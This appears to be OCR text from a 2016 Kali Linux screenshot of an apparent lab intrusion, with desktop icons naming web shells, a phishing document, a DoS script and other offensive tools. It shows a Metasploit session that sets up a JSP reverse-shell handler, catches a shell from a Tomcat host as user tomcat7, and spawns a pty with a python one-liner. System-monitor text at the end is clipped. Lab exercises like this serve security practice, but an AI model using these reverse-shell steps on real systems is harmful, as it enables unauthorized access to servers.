 [Iceweasel]
systemctl start postgres...
root 18:42, 2016-12-19
Burp_Suit...
PDF
wifijamme...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
systemctl start postgresql; msfdb start; msfconsole ""
Press SPACE BAR to continue
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD  java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.237.128
LHOST => 192.168.237.128
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.237.128:4444 -> 192.168.237.137:52279) at 2016-12-19 18
:40:56 -0500
ls
common
conf
logs
server
shared
webapps
work
whoami
tomcat7
python -c 'import pty; pty.spawn("/bin/sh")'
$
TEM
t: kali Uptime: 0h 16m 33s
: 2301 Load: 0.15, 0.15, 0.14
ks: 2 /142 CPU0: 2% CPU1: 2%
CESSES
E PID CPU MEM
y 2946 6.47 13.27
g 849 0.50 3.69
oolsd 714 0.50 0.40
rker/0:0 3207 0.00 0.00
nar 3020 0.00 0.75
ORY & SWAP
47%
p 0%
ESYSTEM
t 38% free 10.7GiB/ 28.2GiB
eth0 (192.168.237.128)
n: 0B KB/s Up: 0B KB/s
nloaded: 902KiB Uploaded: 68.6KiB
Fi (No Address)
n: 0B KB/s Up: 0B KB/s
nloaded: 0B Uploaded: 0B
NECTIONS
Inbound: 4 Outbound: 3 Total: 7
Inbound Local Service/Port
localhost postgresql
localhost postgresql
localhost postgresql
Outbound Remote Service/Port
localhost postgresql
localhost postgresql
localhost postgresql